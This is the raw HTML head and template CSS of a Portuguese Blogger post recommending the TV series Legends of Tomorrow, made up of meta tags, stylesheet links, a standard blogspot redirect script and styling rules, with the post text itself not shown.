

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.watchandlisten.net/2016/01/para-ver-legends-of-tomorrow.html
body_size: 32842
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.watchandlisten.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.watchandlisten.net/2016/01/para-ver-legends-of-tomorrow.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Watch and Listen! - Atom" href="https://www.watchandlisten.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Watch and Listen! - RSS" href="https://www.watchandlisten.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Watch and Listen! - Atom" href="https://www.blogger.com/feeds/6614842424063870874/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Watch and Listen! - Atom" href="https://www.watchandlisten.net/feeds/2390789109758954163/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU1_1_3q-TnV3rDYZWwg8afHv_gdBmfxjAA25wQFPg9018tqrpkEz0Y6RlxyBt3tIQqKJj3ktI8qqPg11aZ12CbZPM9PgpDD9yCj_AXxDhaSYQM8zr7Wl72b5rVkNuv3i-fHtCipcRgG4/s320/legendsof3.jpg' rel='image_src'/>
<meta content='https://www.watchandlisten.net/2016/01/para-ver-legends-of-tomorrow.html' property='og:url'/>
<meta content='Para ver: Legends of Tomorrow' property='og:title'/>
<meta content='   A série &quot;Legends of Tomorrow&quot; é uma spin-off de &quot;Arrow&quot; e &quot;The Flash&quot;, o primeiro episódio estreou a 21 de janeiro. Sim, mais outra série...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU1_1_3q-TnV3rDYZWwg8afHv_gdBmfxjAA25wQFPg9018tqrpkEz0Y6RlxyBt3tIQqKJj3ktI8qqPg11aZ12CbZPM9PgpDD9yCj_AXxDhaSYQM8zr7Wl72b5rVkNuv3i-fHtCipcRgG4/w1200-h630-p-k-no-nu/legendsof3.jpg' property='og:image'/>
<title>
Para ver: Legends of Tomorrow - Watch and Listen!
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Para ver: Legends of Tomorrow' property='og:title'/>
<meta content='https://www.watchandlisten.net/2016/01/para-ver-legends-of-tomorrow.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU1_1_3q-TnV3rDYZWwg8afHv_gdBmfxjAA25wQFPg9018tqrpkEz0Y6RlxyBt3tIQqKJj3ktI8qqPg11aZ12CbZPM9PgpDD9yCj_AXxDhaSYQM8zr7Wl72b5rVkNuv3i-fHtCipcRgG4/s320/legendsof3.jpg' property='og:image'/>
<meta content='Watch and Listen!' property='og:site_name'/>
<meta content='https://www.watchandlisten.net/' name='twitter:domain'/>
<meta content='Para ver: Legends of Tomorrow' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU1_1_3q-TnV3rDYZWwg8afHv_gdBmfxjAA25wQFPg9018tqrpkEz0Y6RlxyBt3tIQqKJj3ktI8qqPg11aZ12CbZPM9PgpDD9yCj_AXxDhaSYQM8zr7Wl72b5rVkNuv3i-fHtCipcRgG4/s320/legendsof3.jpg' name='twitter:image'/>
<meta content='Para ver: Legends of Tomorrow' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Watch and Listen
Author :     http://www.watchandlisten.net
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#222222;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#4f4f4f;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#222222;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#4f4f4f}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #4f4f4f}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#4f4f4f}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#4f4f4f}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#ffff00;border-bottom:2px solid #4f4f4f;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#4f4f4f;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#ffff00}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#4f4f4f}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-E5ve0F44elteX80iYyPySanOlGIIaI_c5lhbvFhwoWXUGoB0PLBF2v66RPH5ZN0PH_2kOcHcvtogW0-j5dHu6qN8bmN4OFfNnzQBlJ0NmrkMdKULxNkbpVqcWhRKwtRF5n04g3yD1hkf/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#222222;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#222222;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#4f4f4f}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#222222;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#222222;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#4f4f4f}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#222222;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#4f4f4f}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#4f4f4f;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#222222}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#222222;display:block}
.related-title a:hover{color:#4f4f4f}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222222}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#4f4f4f}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#ffff00;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
